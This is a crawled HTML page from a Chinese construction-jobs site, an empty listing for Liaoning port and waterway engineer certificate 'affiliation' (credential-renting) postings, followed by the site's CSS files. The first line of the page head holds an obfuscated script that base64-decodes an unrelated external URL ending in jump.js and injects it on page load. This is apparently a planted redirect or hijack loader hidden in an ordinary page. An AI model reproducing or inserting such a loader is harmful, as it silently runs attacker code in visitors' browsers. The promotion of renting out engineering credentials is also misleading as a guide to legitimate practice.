

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.98-pz.com/23/512/
body_size: 5807
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="http://www.98-pz.com/template/default/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://www.98-pz.com/m/index.php?mod=category&catid=512&cityid=23");</script>
<title>辽宁注册港口航道工程师挂靠网_辽宁注册港口航道工程师挂靠价格-98建筑网</title>
<meta name="keywords" content="辽宁港航工程师挂靠,辽宁港航工程师挂靠网,辽宁港航工程师挂靠价格,辽宁港航工程师,辽宁注册港航工程师挂靠,辽宁注册港航工程师挂靠网,辽宁注册港航工程师挂靠价格" />
<meta name="description" content="【58建筑英才网】更专业靠谱的港口航道挂靠网，提供2020年最新辽宁港口航道挂靠及招聘、求职、价格、薪资信息，58建筑网更专业的辽宁港口航道招聘求职网。" />
<link rel="shortcut icon" href="http://www.98-pz.com/favicon.ico" />
<link rel="stylesheet" href="http://www.98-pz.com/template/default/css/global.css" />
<link rel="stylesheet" href="http://www.98-pz.com/template/default/css/style.css" />
<link rel="stylesheet" href="http://www.98-pz.com/template/default/css/category.css" />
<link rel="stylesheet" href="http://www.98-pz.com/template/default/css/pagination2.css" />
<link rel="stylesheet" href="http://www.98-pz.com/template/default/layui/css/layui.css" media="all">
<link rel="stylesheet" type="text/css" href="https://cdn.bootcdn.net/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script src="http://www.98-pz.com/template/default/js/global.js" type="text/javascript"></script>
<script src="http://www.98-pz.com/template/default/js/jquery.min.js" type="text/javascript"></script>
</head>

<body class="full "><script type="text/javascript">var current_domain="http://www.98-pz.com";var current_cityid="23";var current_logfile="member.php";</script>
<!--<div class="top_sbd"><div class="top_sbd_pic"></div></div>-->
<div class="bartop">
<div class="barcenter">
<div class="barleft">
<ul class="barcity">98建筑网</a>-专业的一二级建造师招聘、职称证书招聘网</ul> 
</div>
         <div class="barright"><div class="barright" id="iflogin"><img src="http://www.98-pz.com/images/loading.gif" border="0" align="absmiddle"> </div>  &nbsp;&nbsp;<span class="alt">我是人才 <i class="fa fa-caret-down" aria-hidden="true"></i> <dt><li><a href="http://www.98-pz.com/publish_p.html" rel="nofollow" target="_blank">发布个人简历</a></li><li><a href="http://www.98-pz.com/439/" rel="nofollow" target="_blank">查看猎头职位</a></li><li><a href="http://www.98-pz.com/439/" rel="nofollow" target="_blank">查看企业职位</a></li></dt> </span> &nbsp;&nbsp;&nbsp;  <span class="alt">我是企业 <i class="fa fa-caret-down" aria-hidden="true"></i> <dt><li><a href="http://www.98-pz.com/publish_q.html" rel="nofollow" target="_blank">发布人才需求</a></li><li><a href="http://www.98-pz.com/publish_q.html" rel="nofollow" target="_blank">发布全职职位</a></li><li><a href="http://www.98-pz.com/352/" rel="nofollow" target="_blank">查看人才简历</a></li></dt> </span>&nbsp;&nbsp;&nbsp;  <span class="alt">我是猎头 <i class="fa fa-caret-down" aria-hidden="true"></i> <dt><li><a href="http://www.98-pz.com/publish_q.html" rel="nofollow" target="_blank">发布信息</a></li><li><a href="http://www.98-pz.com/352/" rel="nofollow" target="_blank">查看简历</a></li><li><a href="http://www.98-pz.com/member/index.php?m=levelup&type=user" rel="nofollow" target="_blank">会员服务</a></li></dt> </span> &nbsp;&nbsp;</div>

 
</div>
</div>

<div class="logo_search">
  <div class="layui-row layui-col-space5">
    <div class="layui-col-md4" style="width:28%">
      <div class="grid-demo grid-demo-bg1"><a href="http://www.98-pz.com" title="98建筑网" target="_self" ><img src="http://www.98-pz.com/logo-98.png"  alt="logo"/></a> 
      
      	<div class="webcity">
                    辽宁 <i class="fa fa-caret-down" aria-hidden="true"></i>
            
                </div>
                <div class="webcity2" style="display:none;">
                    <div class="clearfix"></div>
                    <ul>
                                                                        <a href="http://www.98-pz.com/2/">北京</a> 
                                                <a href="http://www.98-pz.com/7/">上海</a> 
                                                <a href="http://www.98-pz.com/12/">重庆</a> 
                                                <a href="http://www.98-pz.com/14/">天津</a> 
                                                <a href="http://www.98-pz.com/3/">广东</a> 
                                                <a href="http://www.98-pz.com/4/">山东</a> 
                                                <a href="http://www.98-pz.com/5/">江苏</a> 
                                                <a href="http://www.98-pz.com/6/">河南</a> 
                                                <a href="http://www.98-pz.com/8/">河北</a> 
                                                <a href="http://www.98-pz.com/9/">浙江</a> 
                                                <a href="http://www.98-pz.com/18/">安徽</a> 
                                                <a href="http://www.98-pz.com/10/">陕西</a> 
                                                <a href="http://www.98-pz.com/11/">湖南</a> 
                                                <a href="http://www.98-pz.com/13/">福建</a> 
                                                <a href="http://www.98-pz.com/15/">云南</a> 
                                                <a href="http://www.98-pz.com/24/">黑龙江</a> 
                                                <a href="http://www.98-pz.com/21/">湖北</a> 
                                                <a href="http://www.98-pz.com/25/">内蒙古</a> 
                                                <a href="http://www.98-pz.com/16/">四川</a> 
                                                <a href="http://www.98-pz.com/17/">广西</a> 
                                                <a href="http://www.98-pz.com/20/">江西</a> 
                                                <a href="http://www.98-pz.com/22/">山西</a> 
                                                <a href="http://www.98-pz.com/19/">海南</a> 
                                                <a href="http://www.98-pz.com/23/">辽宁</a> 
                                                <a href="http://www.98-pz.com/26/">贵州</a> 
                                                <a href="http://www.98-pz.com/27/">甘肃</a> 
                                                <a href="http://www.98-pz.com/28/">青海</a> 
                                                <a href="http://www.98-pz.com/31/">吉林</a> 
                                                <a href="http://www.98-pz.com/52/">宁夏</a> 
                                                <a href="http://www.98-pz.com/29/">新疆</a> 
                                                <a href="http://www.98-pz.com/30/">西藏</a> 
                                            </ul>
                </div>
      </div>
      
      
    </div>
    <div class="layui-col-md4" style="width:41%">
      <div class="grid-demo">

<div class="websearch">
      
<div class="sch_t_frm">
<form method="get" action="#" id="searchForm" target="_blank">
            <input name="cityid" type="hidden" value="23">
            <input type="hidden" id="searchtype" name="mod" value="information"/>
<div class="sch_ct">
<input type="text" class="topsearchinput" value="请输入类别名称或关键字" name="keywords" id="searchheader" onmouseover="if(this.value==='请输入关键词或分类名'){this.value='';}" x-webkit-speech lang="zh-CN"/>
</div>
<div>
<input type="submit" value="搜 索" class="btn-normal"/>
</div>
</form>
</div>
        <br /><br />
        <!--
<span class="layui-breadcrumb" lay-separator="|">
  <a href="javascript:void(0);"><span style="color:#F00; font-weight:normal">建企直聘</span></a>
  <a href="javascript:void(0);">资质转让</a>
  <a href="javascript:void(0);">放心中介</a>
  <a href="javascript:void(0);">资料百科</a>
  <a href="javascript:void(0);">黄页</a>
  <a href="javascript:void(0);">建筑问答</a>
</span>
-->
</div>
      
      </div>
    </div>
    <div class="layui-col-md4" style="width:31%; padding-top:8px;">
      <div class="grid-demo grid-demo-bg1">
      			<div class="serchrb"><a href="/pub.html">免费发布信息</a></div>
                <div class="serchrb"><a href="/439/">建企招聘</a></div>
      </div>
    </div>
  </div>

</div>

<div class="nnav_wrap">
<ul>
    	<li class="ind"><a href="http://www.98-pz.com">首 页</a></li>
        <li><a href="/439/">招聘信息</a></li>
        <li><a href="/352/">简历库</a></li>
      <!--  <li><a href="/526/">资质代办</a></li>   -->      
        <li><a href="javascript:void(0);">放心企业</a></li>
        <li><a href="javascript:void(0);">考试指南</a></li>
        <li class="ritbut"><button class="layui-btn layui-btn-sm layui-btn-normal" onclick="window.open('http://www.98-pz.com/member/index.php?m=levelup&type=user','_blank');" style="height:30px; width:82px; margin-top:7px; font-weight:bold;line-height:30px; text-indent:-5px;background:#50931e; border-radius:5px;">会员介绍</button></li>
    </ul>
    
</div>
<script>loadDefault(['category','category_select'])</script>
<div class="bodybgcolor">
<div class="body1000">

<div class="location">
您现在的位置：<a href="http://www.98-pz.com/23/">辽宁98建筑网</a> <code> &gt; </code> <a href="http://www.98-pz.com/23/439/">辽宁建造师兼职</a> <code> &gt; </code> <a href="http://www.98-pz.com/23/450/">辽宁土木工程师兼职</a> <code> &gt; </code> <a href="http://www.98-pz.com/23/512/">辽宁港口航道兼职</a></div>

<div class="wrapper">
<div id="select">
<dl class='fore' id='select-brand'>
<dt>分类：</dt>
<dd>
<div class='content'>
    <div><a href="http://www.98-pz.com/23/450/"  title="辽宁土木工程师">不限</a></div>
        <div><a href="http://www.98-pz.com/23/511/"  title="辽宁注册岩土">注册岩土</a></div>
        <div><a href="http://www.98-pz.com/23/512/" class="curr" title="辽宁港口航道">港口航道</a></div>
        <div><a href="http://www.98-pz.com/23/513/"  title="辽宁水利水电">水利水电</a></div>
        </div>
</dd>
</dl>
    
        
    <!--
  
    -->
    
     
 
    
    <dl>
<dt>区域查找：</dt>
<dd>
    <div><a href="http://www.98-pz.com/23/512/" class="curr">不限</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-339/" >沈阳</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-338/" >大连</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-340/" >丹东</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-341/" >辽阳</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-342/" >葫芦岛</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-343/" >锦州</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-344/" >朝阳</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-345/" >营口</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-346/" >鞍山</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-347/" >抚顺</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-348/" >阜新</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-349/" >盘锦</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-350/" >本溪</a></div>
<div><a href="http://www.98-pz.com/23/512-areaid-351/" >铁岭</a></div>
</dd>
</dl>
    

    
 

    
    

</div>


</div>


<div class="new_listhd">
<div class="listhdleft">
        <div><a href="http://www.98-pz.com/qiyezhaopin-lietoupinzheng-1/" class="currentr" rel="nofollow">招聘信息</a></div>
        <div><a href="#" class="currentr1" rel="nofollow">求职信息</a></div>
<div><a href="#" class="currentr1" rel="nofollow">最新信息</a></div>
        <div><a href="#" class="currentr1" rel="nofollow">放心企业专区</a></div>	
</div>
<div class="listhdcenter">100%真实人才</div>
<div class="listhdright">
        	<a href="http://www.98-pz.com/pub.html" rel="nofollow" target="_blank">下载企业需求>></a>
<a href="http://www.98-pz.com/pub.html" rel="nofollow" target="_blank">免费发布信息>></a>
            <img src="/images/newico.gif" />
</div>
</div>

<input type="hidden" id="ids">
<div class="infolists">	
<div class="list_loop">
<ul>
<li class="lie1 tbg"></li>
<li class="lie2 tbg">信息标题</li>
<li class="lie3 tbg">发布者</li>
<li class="lie5 tbg">地 区</li>
<li class="lie6 tbg">更新时间</li>
</ul>                        
</div>   
                <p class="liep"><span><input name="Fruit" class="selectall" type="checkbox" value=""> 全选 <a href="javascript:void(0)" class="deliver">批量投递简历</a></span></p> 
</div>
    

<div class="pagination2">
<span class=anum>共0记录</span> </div>
<div class="listfootinfo">58建筑网:专业的建筑招聘网站,想了解最新的建筑人员招聘行情及信息,就上58建筑网.</div>

</div>
<div class="colorfoot">

    
    <div class="cateintro relate">
    <div class="introleft">港口航道相关区域</div>
    <div class="introflink">
                <a href='http://www.98-pz.com/23/512-areaid-339/' target="_blank">沈阳港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-338/' target="_blank">大连港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-340/' target="_blank">丹东港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-341/' target="_blank">辽阳港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-342/' target="_blank">葫芦岛港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-343/' target="_blank">锦州港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-344/' target="_blank">朝阳港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-345/' target="_blank">营口港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-346/' target="_blank">鞍山港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-347/' target="_blank">抚顺港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-348/' target="_blank">阜新港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-349/' target="_blank">盘锦港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-350/' target="_blank">本溪港口航道挂靠</a>        <a href='http://www.98-pz.com/23/512-areaid-351/' target="_blank">铁岭港口航道挂靠</a>        </div>
    </div>
                    <div class="cateintro relate">
    <div class="introleft">相关推荐</div>
    <div class="introflink">
        <a href='http://www.98-pz.com/2/512/' target="_blank">北京港口航道招聘</a>
        <a href='http://www.98-pz.com/7/512/' target="_blank">上海港口航道招聘</a>
        <a href='http://www.98-pz.com/12/512/' target="_blank">重庆港口航道招聘</a>
        <a href='http://www.98-pz.com/14/512/' target="_blank">天津港口航道招聘</a>
        <a href='http://www.98-pz.com/3/512/' target="_blank">广东港口航道招聘</a>
        <a href='http://www.98-pz.com/4/512/' target="_blank">山东港口航道招聘</a>
        <a href='http://www.98-pz.com/5/512/' target="_blank">江苏港口航道招聘</a>
        <a href='http://www.98-pz.com/6/512/' target="_blank">河南港口航道招聘</a>
        <a href='http://www.98-pz.com/8/512/' target="_blank">河北港口航道招聘</a>
        <a href='http://www.98-pz.com/9/512/' target="_blank">浙江港口航道招聘</a>
        <a href='http://www.98-pz.com/18/512/' target="_blank">安徽港口航道招聘</a>
        <a href='http://www.98-pz.com/10/512/' target="_blank">陕西港口航道招聘</a>
        <a href='http://www.98-pz.com/11/512/' target="_blank">湖南港口航道招聘</a>
        <a href='http://www.98-pz.com/13/512/' target="_blank">福建港口航道招聘</a>
        <a href='http://www.98-pz.com/15/512/' target="_blank">云南港口航道招聘</a>
        <a href='http://www.98-pz.com/24/512/' target="_blank">黑龙江港口航道招聘</a>
        <a href='http://www.98-pz.com/21/512/' target="_blank">湖北港口航道招聘</a>
        <a href='http://www.98-pz.com/25/512/' target="_blank">内蒙古港口航道招聘</a>
        <a href='http://www.98-pz.com/16/512/' target="_blank">四川港口航道招聘</a>
        <a href='http://www.98-pz.com/17/512/' target="_blank">广西港口航道招聘</a>
        <a href='http://www.98-pz.com/20/512/' target="_blank">江西港口航道招聘</a>
        <a href='http://www.98-pz.com/22/512/' target="_blank">山西港口航道招聘</a>
        <a href='http://www.98-pz.com/19/512/' target="_blank">海南港口航道招聘</a>
        <a href='http://www.98-pz.com/23/512/' target="_blank">辽宁港口航道招聘</a>
        <a href='http://www.98-pz.com/26/512/' target="_blank">贵州港口航道招聘</a>
        <a href='http://www.98-pz.com/27/512/' target="_blank">甘肃港口航道招聘</a>
        <a href='http://www.98-pz.com/28/512/' target="_blank">青海港口航道招聘</a>
        <a href='http://www.98-pz.com/31/512/' target="_blank">吉林港口航道招聘</a>
        <a href='http://www.98-pz.com/52/512/' target="_blank">宁夏港口航道招聘</a>
        <a href='http://www.98-pz.com/29/512/' target="_blank">新疆港口航道招聘</a>
        <a href='http://www.98-pz.com/30/512/' target="_blank">西藏港口航道招聘</a>
        </div>
    </div>
    
</div>

  
  	<div class="bottinfo">
    	<div class="wrap">
        	<p class="p1">
            <a href="javascript:void(0);">关于我们</a> | 
            <a href="javascript:void(0);">推广服务</a> | 
            <a href="javascript:void(0);">企业文化</a> | 
            <a href="javascript:void(0);">招贤纳士</a> | 
            <a href="javascript:void(0);">联系我们</a> | 
            <a href="javascript:void(0);">网站公告</a> | 
            <a href="javascript:void(0);">98建筑英才网（百度百科）</a>
            </p>
            <p class="p2">本站是一个建筑企业与人才交流平台；用户发布的信息与本站无关，请勿发布违法信息！</p>
            <p class="p2">98建筑网：专业的建筑人才招聘求职网站。
            </p>
         
            <p style="display:none"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9f1805136876c22443358020df2551fa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
        </div>
    </div>



<p id="back-to-top"><a href="#top" rel="nofollow"><span></span></a></p>
<script type="text/javascript">loadDefault(["addiv","iflogin","show_tab","scrolltop","changecity"]);</script>

<script src="/template/default/layui/layui.js" charset="utf-8"></script>
<!-- 注意：如果你直接复制所有代码到本地，上述js路径需要改成你本地的 -->
<script>
layui.use('element', function(){
  var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
  
  //监听导航点击
  element.on('nav(demo)', function(elem){
    //console.log(elem)
    layer.msg(elem.text());
  });
});
</script>
</div>
</body>
</html>
<script src="http://www.98-pz.com/template/default/js/layer.js"></script>

<script>
    $('.selectall').click(function (){
        if($(this).prop('type')=='checkbox'){
            if(!$(this).prop('checked')){
                $("input[name='Fruit']").prop('checked',false);
            }else{
                $("input[name='Fruit']").prop('checked',true);
            }
        }else{
        var flag=true;
        $("input[name='Fruit']").each(function (){
            flag=flag && $(this).prop('checked');
        });
        if(flag){
            $("input[name='Fruit']").prop('checked',false);
        }else{
            $("input[name='Fruit']").prop('checked',true);
        }
    }

    });
    $('.deliver').click(function (){
        var obj=$("input[name='Fruit']:not('.selectall'):checked");
        var jobids='';
        var len=obj.length;
        if(!len){
        	$.dialog.alert('您还没有选择项!');
        	return false;
        }
        for(var i=0;i < obj.length;i++){
        jobids+=obj[i].value+',';
        jobids+=obj[i].value+',';
        }
       
        $('#ids').val(jobids);
        $.post("/box.php?part=deliver&batch=1",function (msg){
        if(msg=='login'){
        	$.dialog({title:'登录', content: 'url:/box.php?part=login',lock:true,max:false,min:false,width:720});
        }else if(!parseInt(msg)){
        $.dialog.alert('您还没有可以投递的简历!');
    }else{
        	$.dialog({title:'请选择您要投递的简历', content: 'url:/box.php?part=deliver&act=allsend',lock:true,max:false,min:false,width:720});
        }
        });
        });
</script>

<script src="/template/global/messagebox.js" type="text/javascript"></script>



--- FILE ---
content_type: text/css
request_url: http://www.98-pz.com/template/default/css/global.css
body_size: 926
content:


blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;font-family:microsoft yahei}
body{font-size:12px;line-height:150%;word-break:break-all;text-align:center;height:100%}
.clearfix{clear:both;height:0!important;visibility:hidden;overflow:hidden}
.clear5{clear:both;height:5px;visibility:hidden;overflow:hidden}
.clear{clear:both;height:10px;visibility:hidden;overflow:hidden}
.clear15{clear:both;height:15px;visibility:hidden;overflow:hidden}
.hack{clear:both;height:0;line-height:0;font-size:0}
textarea{overflow:auto}
input,textarea{padding:1px 2px}
.cfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.cfix{display:inline-block}* html .cfix{height:1%}.cfix{display:block}
fieldset,img{border:0}:focus{outline:0}
address,caption,cite,code,dfn,optgroup,th,var{font-style:normal;font-weight:400}
h1,h2,h3,h4,h5,h6{}
abbr,acronym{border:0;font-variant:normal}
button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}code,kbd,samp,tt{font-size:100%}button,input,select,textarea{vertical-align:middle}
body{color:#555;text-align:center}
li,ol,ul{list-style:none}
caption,th{text-align:left}
:link,:visited,ins{text-decoration:none}
blockquote,q{quotes:none}
blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}
a,a:link{color:#333;text-decoration:none}
a:hover{color:#333;text-decoration:none}
a.yellow{color:#F60}
a.red{clear:red}
p#back-to-top{position:fixed;bottom:60px;right:31px}
p#back-to-top a{text-align:center;text-decoration:none;color:#d1d1d1;display:block;width:56px}
p#back-to-top a:hover{color:#979797}
p#back-to-top a span{background:#d1d1d1 url(../images/global/upgo.gif) no-repeat 0 0;display:block;height:56px;width:56px;margin-bottom:5px}
#back-to-top a:hover span{background:#999 url(../images/global/upgo.gif) no-repeat 0 -56px}
.my_mps,.none_0{display:none!important}

.adlist table{border:1px solid #CCC}
.adlist table tr td{height:50px; font-size:16px; line-height:50px; text-align:center; border:1px solid #CCC; }
.adlist table tr td span,b{ color:#F00;}

--- FILE ---
content_type: text/css
request_url: http://www.98-pz.com/template/default/css/category.css
body_size: 6158
content:


#select dd,.ding{position:relative}
.media-body-des,.media-label,.typo-small{text-overflow:ellipsis}
#select dd a,.list_simple ul div span.larea,.media-body-des,.media-label,.typo-small{overflow:hidden;white-space:nowrap}
#select dd a,.media-body-title a:hover,.new_listhd .listhdleft a{text-decoration:none}
.small,.typo-small,figcaption,small{font-size:12px;color:#333}small.pull-right{margin-right:25px;margin-top:15px}
.typo-smalls{color:#555;font-size:12px}
.typo-small{word-break:keep-all;width:80%;margin-top:5px;margin-bottom:8px}


.wrapper{border:1px solid #ddd;overflow:hidden;height:auto;width:998px;background-color:#fff}


#select{text-align:left;font-size:12px;margin:15px 15px 15px 5px}
#select a{}
#select a:hover{ text-decoration:none; color:#fff; background:#50931f}

#select dl{padding:5px 0;border-bottom:1px #e6e6e6 dashed;margin:0 5px 0 5px;overflow:hidden;zoom:1; font-size:14px}
#select dl:hover{}

#select dl.lastdl{padding-bottom:0;border:none}
#select dl.fore{border-top:0;}
#select dl form{margin-left:16px;margin-top:8px;line-height:26px;padding-bottom:10px}
#select dl form input.searchinput{color:#999;border:1px solid #d4d4d4;background:url(../images/global/daohangbg.gif) 0 -240px repeat-x;height:22px;padding-left:5px;padding-right:5px;width:250px}
#select dt{float:left;width:60px;text-align:right;line-height:28px; margin-right:-20px;}
#select dd{float:right;overflow:hidden;}
#select dd div{float:left;height:20px;line-height:30px; padding-bottom:7px;}
#select dd a,#select dd a:link,#select dd a:visited{padding:2px 8px;border-radius:2px}
#select dd a.curr:link,#select dd a.curr:visited,#select dd a:active{color:#fff;padding:2px 8px;border-radius:2px}
#select-brand .content{float:none;width:100%;height:auto;overflow:hidden;margin:0;padding:0; float:left}
#select-brand .content div{width:100px;overflow:hidden}

*html #select-brand .tab b{overflow:hidden}


.img_count{color:#fff;background:#396;padding:0 4px;margin-left:5px;font-size:14px;border-radius:2px}
.certify,.tuijian{color:#fff;padding:0 4px;margin-left:5px;font-size:14px;border-radius:2px}
.tuijian{background:#f78015}
.certify{background:#2aa1e0}
.sep{margin-bottom:1em}
.section{background-color:#fff;}
.hovercolor{background-color:#f8f8f9}
.ding{background:url(../../../images/top.gif) 100px no-repeat;}
.ding_ul{ background:#fffee5;}
.ding1{background:url(../images/category/ding1.gif) 5px 15px no-repeat;}
.media{padding:10px 5px;}
.media-hover{background:#fff}
.media-cap,.media-caps{overflow:hidden;display:block;float:left;margin-right:15px;margin-left:8px}
.media-cap{width:104px;height:88px;margin-top:7px}
.media-cap img{width:100px;height:84px;border:1px solid #ddd;padding:1px}

.media-body{line-height:2; padding-left:20px;}

.media-label{line-height:1;width:100px;display:inline-block}
.media-body-title a{font-size:14px;color:#000}
.media-box{border:1px solid #eee;padding:0;min-height:64px}
.media-box .media-cap,.media-box .media-caps{border:0;color:#fff;text-align:center;margin-right:10px;height:auto;background:#81ba15}.media-box .media-cap i,.media-box .media-caps i{font-size:24px;text-align:center;line-height:64px}
.media-box .media-cap .icon-envelope,.media-box .media-caps .icon-envelope{height:80px;line-height:80px}
.media-box .media-body{padding:10px 10px 10px 0}
.media-body p{line-height:30px}
span.cates{margin-left:10px;color:585858}
span.highlight{margin-left:5px}
span.highlights{font-size:16px;font-weight:700;color:#f30}
.pull-rights{margin-right:50px;float:right;margin-top:10px}
.list_pet ul{background-color:#fff}
.list_pet ul div{height:120px;overflow:hidden;vertical-align:middle;text-align:left;border-bottom:1px #ddd solid}
.list_pet ul div span.ltitlevalue{display:block;float:left;width:auto;font-size:18px;margin-left:20px;overflow:hidden;line-height:40px;margin-top:20px}
.list_pet ul div font.ltitlevaluer{font-size:14px}
.list_pet ul div span.ltitlevalue a{color:#000}
.list_pet ul div span.ltitlevalue .area{color:#585858;font-size:14px;margin-left:5px}
.list_pet ul div span.ltime{font-size:14px;display:block;float:right;width:100px;color:#888;line-height:80px;margin-right:15px}
.list_pet ul div span.lprice{font-size:14px;width:100px;display:block;line-height:120px;float:left;text-align:center;font-weight:700;font-size:14px;color:red}
.list_pet ul div span.lfaceimg{display:block;float:left;width:110px;margin-left:15px;margin-top:15px;height:90px;overflow:hidden;text-align:center}
.list_pet ul div span.lfaceimg img{width:90px;height:70px;margin-top:10px;margin-left:10px;border:1px solid #e3e3e2}
.list_jianli .firstr,.list_jianli ul div.hover,.list_zpqz ul div.hover{border-bottom:1px #ddd solid;border-left:1px #ddd solid;border-right:1px #ddd solid}.list_zpqz ul{background-color:#fff}
.list_zpqz ul .hover{height:80px;line-height:80px;padding:0 10px}
.list_zpqz ul div span.ltitle{overflow:visible;display:block;float:left;width:10%;height:80px;font-size:14px;margin-left:10px;overflow:hidden;text-align:left}
.list_zpqz ul div span.ltitle a{color:#000;font-size:16px}
.list_zpqz ul div span.ltime{display:block;float:right;width:100px;color:#888;text-align:right;margin-right:15px;font-size:14px}.list_zpqz ul div span.lsalary{display:block;float:right;width:170px;font-size:14px;color:#f30;font-size:14px}
.list_zpqz ul div span.lcompany{display:block;float:right;width:210px;text-align:left;overflow:hidden;height:80px;font-size:14px}.list_zpqz ul div span.larea{width:60px;height:80px;display:block;float:right;color:#585858;overflow:hidden;font-size:14px}
.list_jianli ul{background-color:#fff}
.list_jianli .firstr{font-weight:700;background-color:#fbfbfb;font-size:14px;height:60px;line-height:60px}
.list_jianli ul .hover{height:80px;line-height:80px}
.list_jianli ul div span.ltitle{overflow:visible;display:block;float:left;width:30%;margin-left:20px;overflow:hidden;text-align:left;font-size:16px}
.list_jianli ul div span.ltitle a{color:#000}
.list_jianli ul div span.lterm{display:block;float:left;width:80px;color:#585858;font-size:14px}
.list_jianli ul div span.ltime{display:block;float:right;width:80px;color:#585858;margin-right:25px;font-size:14px}
.list_jianli ul div span.lxb{display:block;float:left;width:70px;color:#585858;font-size:14px}
.list_jianli ul div span.lexp{font-size:14px}
.list_jianli ul div span.lage{display:block;float:left;width:70px;font-size:14px;margin-left:20px;text-align:right}
.list_jianli ul div span.lxueli{text-align:center;width:120px;display:block;float:right;margin-right:20px;color:#585858;font-size:14px;overflow:hidden}
.list_house ul{background-color:#fff}
.list_house ul div{height:120px;text-align:left;padding:10px 5px;border-bottom:1px #dedede solid}
.list_house ul div span.ltitlevalue{margin-top:13px;color:#000;display:block;float:left;width:auto;margin-left:20px;overflow:hidden;line-height:28px;font-size:18px}
.list_house ul div span.ltitlevalue a{color:#000}
.list_house ul div span.ltitlevalue .area{color:#585858;font-size:12px!important;margin-left:5px}
.list_house ul div span.ltime{font-size:14px;display:block;float:right;width:100px;color:#888;line-height:80px;text-align:center}.list_house ul div span.lfaceimg{display:block;float:left;overflow:hidden;text-align:center;margin-top:8px}
.list_house ul div span.lfaceimg img{width:108px;height:80px;margin-top:10px;margin-left:10px;border:1px #ddd solid}
.list_house ul div span.lprice{font-size:14px;display:block;float:right;width:150px;line-height:28px;text-align:center;margin-top:18px}.list_house ul div span.rprice{color:red;font-size:18px;font-weight:700;margin-right:5px}
.list_zufang ul{background-color:#fff}
.list_zufang ul div{height:120px;padding:10px 5px;overflow:hidden;text-align:left;border-bottom:1px #ddd solid}
.list_zufang ul div span.ltitlevalue a{color:#000}
.list_zufang ul div span.ltitlevalue{margin-top:15px;margin-bottom:10px;display:block;float:left;width:auto;margin-left:20px;overflow:hidden;line-height:28px;font-size:18px}
.list_zufang ul div span.ltitlevalue .area{color:#585858;font-size:14px!important;margin-left:5px}
.list_zufang ul div span.ltime{font-size:14px;display:block;float:right;width:100px;color:#888;line-height:80px;text-align:center}.list_zufang ul div span.lfaceimg{display:block;float:left;width:120px;height:90px;overflow:hidden;text-align:center;margin-top:12px}.list_zufang ul div span.lfaceimg img{width:118px;height:88px;margin-top:8px;margin-left:10px;border:1px #ddd solid}
.list_zufang ul div span.lprice{font-size:14px;display:block;float:right;width:110px;overflow:hidden;line-height:28px;text-align:center;margin-top:18px}
.list_zufang ul div span.rprice{color:red;font-size:18px;font-weight:700;margin-right:5px}
.list_simple .firstr{border-bottom:1px #f1f1f1 solid;font-weight:700}
.list_simple ul{background-color:#fff}
.list_simple ul div{padding:0 5px;height:80px;line-height:80px;border-bottom:1px #ddd solid}
.list_simple ul div span.ltitle{display:block;float:left;width:70%;height:80px;font-size:16px;margin-left:10px;overflow:hidden;text-align:left}
.list_simple ul div span.ltitle a{color:#000}
.list_simple ul div span.ltime{font-size:14px;display:block;float:right;width:80px;color:#888}
.list_simple ul div span.larea{font-size:14px;width:15%;height:80px;display:block;float:left;color:#585858}
.list_box ul{background-color:#fff;margin-top:4px}
.list_box ul div{margin-bottom:6px;margin-right:10px;margin-top:6px;padding:10px 20px;height:320px;width:248px;float:left;display:block;border:2px #ddd solid}
.list_box ul .nomr{margin-right:0!important}
.list_box ul div span.ltitle{display:block;width:100%;height:50px;line-height:50px;font-size:18px;overflow:hidden;text-align:left}.list_box ul div span.ltitle a{color:#000}
.list_box ul div span.neirong{color:#888;font-size:12px;line-height:24px;text-align:left;height:220px;padding:10px 0;width:100%;display:block;overflow:hidden;border-top:1px #d6d6d6 solid;border-bottom:1px #d6d6d6 solid}
.list_box ul div span.neirong a{ display:block; text-align:center; marin-left:auto; margin-right:auto;}
.list_box ul div span.ltime{height:30px;line-height:30px;overflow:hidden;width:100%;color:#999}
